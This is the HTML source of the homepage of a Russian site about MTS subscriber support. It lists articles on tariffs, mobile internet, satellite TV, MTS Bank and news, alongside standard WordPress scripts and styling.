

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yes-mts.ru/
body_size: 29301
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width">
  <meta name="format-detection" content="telephone=no">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	
  <title>Поддержка абонентов 📞 Справочная служба, номера телефонов | Сайт поддержки абонентов. Как проверить баланс, как узнать остаток, как подключить услуги, как сделать переадресацию или как отключить интернет</title>
<meta name="robots" content="max-image-preview:large"/>

<!-- All In One SEO Pack 384649.1.2[241,458] -->
<link rel="next" href="/page/2"/>

<script type="application/ld+json" class="aioseop-schema">{"@context":"http://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","publisher":{"@id":"/#organization"},"potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"#webpage","url":"","inLanguage":"ru-RU","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"#breadcrumblist"},"description":"Сайт поддержки абонентов. Как проверить баланс, как узнать остаток, как подключить услуги, как сделать переадресацию или как отключить интернет ","about":{"@id":"/#organization"}},{"@type":"BreadcrumbList","@id":"#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов"}}]}]}</script>
<link rel="canonical" href="/"/>
<!-- All In One SEO Pack -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yes-mts.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/mts/style.css?ver=6.0.2" type="text/css" media="all"/>
<style id="theme-style-inline-css" type="text/css">
 
				/* Links */
				a, 
				a:visited { color:#a03717; }
				a:hover, 
				.widget a:hover,
				#primary-nav ul a:hover,
				#footer-nav a:hover,
				#breadcrumbs a:hover { color:#a03717; }
				
				/* Theme Color */
				#commentform #submit, 
				.st_faq h2.active .action, 
				.widget_categories ul span, 
				.pagination .current, 
				.tags a, 
				.page-links span,
				#comments .comment-meta .author-badge,
				input[type="reset"],
				input[type="submit"],
				input[type="button"] { background: #a03717; }
				#live-search #searchsubmit, input[type="submit"] { background-color: #a03717; }
				.tags a:before { border-color: transparent #a03717 transparent transparent; }
				#primary-nav { top: px; }

				
				
				
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2" id="webnavoz-forum-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.2" id="ppress-select2-js"></script>
<style type="text/css">div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}</style><!--[if lt IE 9]><script src="/wp-content/themes/mts/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="/wp-content/themes/mts/js/selectivizr-min.js"></script><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="/wp-content/uploads/2020/11/bestsite-60x60.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2020/11/bestsite.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/11/bestsite.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/11/bestsite.png"/>
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {

    color: #e30613;
}

.single #page-header .page-title {

    font-size: 30px;

}		</style>
		
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="home blog">

<!-- #site-container -->
<div id="site-container" class="clearfix">

<!-- #primary-nav-mobile -->

<!-- /#primary-nav-mobile -->

<!-- #header -->
<header id="site-header" class="clearfix" role="banner">
    <nav id="primary-nav-mobile">
<a class="menu-toggle clearfix" href="#"><i class="fa fa-reorder"></i></a>
<ul id="mobile-menu" class="clearfix"><li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440 menu-category-2"><a href="/mobilnaya-svyaz">Мобильная связь</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-category-4"><a href="/internet">Интернет</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444 menu-category-56"><a href="/tv">Спутниковое ТВ</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442 menu-category-1"><a href="/bank">МТС Банк</a></li>
<li id="menu-item-1447" class="mobli menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="/zhaloba">Написать жалобу на МТС</a></li>
</ul></nav>  
         <div class="topbar">
    <div class="container">
        
<div class="right">

Служба поддержки абонентов ☎
    
</div>
<div class="left">
    
    <a class="button" title="МТС Жалоба" href="/zhaloba/">Подать жалобу</a>
    <a class="button" title="МТС отзывы" href="/otzyvy/">Написать отзыв</a>
</div>
        </div>
    
    </div>  
     <div class="container">

<!-- #logo -->
  <div id="logo">
          <a title="Поддержка абонентов 📞 Справочная служба, номера телефонов" href="/">
            Поддержка абонентов 📞 Справочная служба, номера телефонов            </a>
       </div>
<!-- /#logo -->
<!-- #primary-nav -->
<nav id="primary-nav" role="navigation" class="clearfix">
      <ul id="menu-main" class="nav sf-menu clearfix"><li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-759 menu-category-2"><a title="МТС — Мобильная связь" href="/mobilnaya-svyaz">Мобильная связь</a>
<ul class="sub-menu">
	<li id="menu-item-42895" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42895"><a href="/moskva">Москва</a></li>
	<li id="menu-item-42896" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42896"><a href="/chita">Чита</a></li>
	<li id="menu-item-42897" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42897"><a href="/moskovskaja-oblast">Московская область</a></li>
	<li id="menu-item-42899" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42899"><a href="/bezlimitnye-zvonki">Безлимитные звонки</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-758 menu-category-4"><a title="МТС — Интернет" href="/internet">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-42900" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42900"><a href="/domashnij-internet">Домашний интернет</a></li>
	<li id="menu-item-42901" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42901"><a href="/oficialnom-sajte">Официальные сайты</a></li>
	<li id="menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42902"><a href="/mobilnoe-prilozhenie">Мобильное приложение</a></li>
	<li id="menu-item-42905" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42905"><a href="/popolnit-schet">Пополнить счет</a></li>
</ul>
</li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 menu-category-56"><a title="Спутниковое ТВ" href="/tv">ТВ</a></li>
<li id="menu-item-760" class="bank menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760 menu-category-1"><a title="МТС Банк" href="/bank">Банк</a></li>
<li id="menu-item-42894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-42894 menu-category-1638"><a href="/f1">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-42903" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42903"><a href="/katalog-tovarov">Каталог товаров</a></li>
	<li id="menu-item-42904" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42904"><a href="/domashnij-telefon">Домашний телефон</a></li>
</ul>
</li>
<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087 menu-category-62"><a href="/news">Новости</a></li>
<li id="menu-item-1671" class="homebutton menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="/vopros">Задать вопрос</a></li>
</ul>    </nav>
<!-- #primary-nav -->

</div>
</header>
<!-- /#header -->

<!-- #live-search -->
	
		    <div id="live-search">
    <div class="container">
    <div id="search-wrap">
         <span class="title">Нужна подсказка❓ Спросите здесь и сейчас!</span>
      <form role="search" method="get" id="searchform" class="clearfix" action="/">
        <input type="text" onfocus="if (this.value == 'Have a question? Ask or enter a search term.') {this.value = '';}" onblur="if (this.value == '')  {this.value = 'Have a question? Ask or enter a search term.';}" value="Have a question? Ask or enter a search term." name="s" id="s" autocapitalize="off" autocorrect="off" autocomplete="off"/>
        <i class="live-search-loading fa fa-spinner fa-spin"></i>
        <button type="submit" id="searchsubmit">
                <img src="/wp-content/themes/mts/images/search_icon.png"/>
            </button>
      </form>
      <nav id="search-nav" role="navigation" class="clearfix">
          </nav>
      </div>
    </div>
    </div>
	  <!-- /#live-search -->
<!-- #primary -->
<div id="primary" class=" clearfix"> 
<!-- .container -->
<div class="container">
  
<!-- #content -->

  <div id="homepage-categories" class="clearfix">
<div class="column homebox 1"><span> <a href="/f1" title="F1">F1</a><span class="cat-count">(2688)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/kak-uznat-model-zte-cherez-kompyuter-s0190.html" class="title" title="Как Узнать Модель Zte Через Компьютер • Командная строка">Как Узнать Модель Zte Через Компьютер • Командная строка</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/router-zyxel-keenetic-giga-otzyvy-s0196.html" class="title" title="Роутер Zyxel Keenetic Giga Отзывы • Keenetic viva">Роутер Zyxel Keenetic Giga Отзывы • Keenetic viva</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/kak-proverit-ping-do-pula-binance-s0190.html" class="title" title="Как Проверить Пинг до Пула Binance • Публичные запросы">Как Проверить Пинг до Пула Binance • Публичные запросы</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/dom-ru-mozhno-li-podklyuchit-tolko-internet-s0160.html" class="title" title="Дом ру Можно ли Подключить Только Интернет • Домашний интернет">Дом ру Можно ли Подключить Только Интернет • Домашний интернет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/3801-chek-zakryt-operaciya-nevozmozhna-s0159.html" class="title" title="3801 Чек Закрыт Операция Невозможна • Ошибка 453 неполадки фн">3801 Чек Закрыт Операция Невозможна • Ошибка 453 неполадки фн</a>
		
	  </li>

    </ul></div><div class="column homebox 2"><span> <a href="/voprosy" title="Вопросы">Вопросы</a><span class="cat-count">(102)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/vyshka-sotovojj-svyazi-mts-internet.html" class="title" title="Вышка сотовой связи МТС (интернет)">Вышка сотовой связи МТС (интернет)</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/ne-otpravlyayutsya-soobshheniya-kogda-sluzhba-stanet-dostupnojj.html" class="title" title="Не отправляются сообщения. Когда служба станет доступной">Не отправляются сообщения. Когда служба станет доступной</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uznat-nomer-telefona-2.html" class="title" title="узнать номер телефона">узнать номер телефона</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/ne-podklyuchaetsya-internet-cherez-modem.html" class="title" title="не подключается интернет через модем">не подключается интернет через модем</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/kak-mozhno-kupit-sim-kartu-s-opredelennym-nomerom.html" class="title" title="Как можно купить сим карту с определенным номером?">Как можно купить сим карту с определенным номером?</a>
		
	  </li>

    </ul></div><div class="column homebox 3"><span> <a href="/internet" title="Интернет">Интернет</a><span class="cat-count">(7)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/razdacha-interneta.html" class="title" title="Раздача интернета МТС — как отключить функцию">Раздача интернета МТС &#8212; как отключить функцию</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/mobile-internet-otklyuchit.html" class="title" title="Как в МТС отключить мобильный интернет">Как в МТС отключить мобильный интернет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/nastroit-mobilnyjj-internet.html" class="title" title="Как настроить мобильный интернет МТС: инструкция по подключению ">Как настроить мобильный интернет МТС: инструкция по подключению </a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uvelichit-skorost-internet.html" class="title" title="Как увеличить скорость мобильного интернета МТС для телефонов Андроид и iOS">Как увеличить скорость мобильного интернета МТС для телефонов Андроид и iOS</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/razdat-internet-telefona.html" class="title" title="Как бесплатно раздать интернет МТС с телефона">Как бесплатно раздать интернет МТС с телефона</a>
		
	  </li>

    </ul></div><div class="column homebox 4"><span> <a href="/mobilnaya-svyaz" title="Мобильная связь">Мобильная связь</a><span class="cat-count">(13)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/mne-govoryat-chto-moy-nomer-telefona-mts-zablokirovan-tipo-mne-ne-pozvonish-na-nego-i-ya-ne-mogu-zvonit.html" class="title" title="Как разблокировать номер МТС">Как разблокировать номер МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-sya-ot-korporativnoy-svyazi.html" class="title" title="Как отключить от корпоративной связи МТС сотрудника после его увольнения">Как отключить от корпоративной связи МТС сотрудника после его увольнения</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/tarifishhe-perejjti.html" class="title" title="Как перейти на тариф «Тарифище» в МТС">Как перейти на тариф «Тарифище» в МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-tarif-tarifishhe.html" class="title" title="Как подключить Тарифище в МТС: все варианты активации тарифа">Как подключить Тарифище в МТС: все варианты активации тарифа</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uznat-nomer-telefona.html" class="title" title="Как узнать свой номер телефона в МТС (Россия)">Как узнать свой номер телефона в МТС (Россия)</a>
		
	  </li>

    </ul></div><div class="column homebox 5"><span> <a href="/bank" title="МТС Банк">МТС Банк</a><span class="cat-count">(4)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/perevod-deneg-beeline.html" class="title" title="Перевод денег с МТС на Билайн с комиссией и без">Перевод денег с МТС на Билайн с комиссией и без</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-podpiski.html" class="title" title="Как отключить подписки с телефона на МТС">Как отключить подписки с телефона на МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/telefon-goryachejj-linii-kredit.html" class="title" title="Телефон горячей линии по кредитам МТС Банка: бесплатный номер, команды голосового меню">Телефон горячей линии по кредитам МТС Банка: бесплатный номер, команды голосового меню</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/bank-klient.html" class="title" title="Банк-Клиент МТС: принципы работы дистанционного банковского обслуживания">Банк-Клиент МТС: принципы работы дистанционного банковского обслуживания</a>
		
	  </li>

    </ul></div><div class="column homebox 6"><span> <a href="/news" title="Новости">Новости</a><span class="cat-count">(10350)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html" class="title" title="Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html" class="title" title="Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html" class="title" title="Акция на Телефон Хуавей в Салонах МТС">Акция на Телефон Хуавей в Салонах МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html" class="title" title="Что Делать Если не Могу Оплатить Через МТС">Что Делать Если не Могу Оплатить Через МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html" class="title" title="Выкуп Акций МТС 2022 Что Это Значит">Выкуп Акций МТС 2022 Что Это Значит</a>
		
	  </li>

    </ul></div><div class="column homebox 7"><span> <a href="/tv" title="Спутниковое ТВ">Спутниковое ТВ</a><span class="cat-count">(5)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/ne-mogu-voyti-v-lichnyy-kabinet-sp-tv-mts.html" class="title" title="Не могу войти в личный кабинет спутникового ТВ МТС">Не могу войти в личный кабинет спутникового ТВ МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/nastroit-sputnikovoe-tv.html" class="title" title="Как самостоятельно настроить спутниковое ТВ МТС">Как самостоятельно настроить спутниковое ТВ МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-sputnikovoe-tv.html" class="title" title="Как подключить Спутниковое ТВ от МТС">Как подключить Спутниковое ТВ от МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/sputnikovoe-tv-oplatit.html" class="title" title="Как оплатить спутниковое ТВ МТС: 8 способов внести деньги на счет">Как оплатить спутниковое ТВ МТС: 8 способов внести деньги на счет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/sputnik-tv-kabinet-vkhod.html" class="title" title="Личный кабинет Спутниковое ТВ в МТС: вход, регистрация оборудования">Личный кабинет Спутниковое ТВ в МТС: вход, регистрация оборудования</a>
		
	  </li>

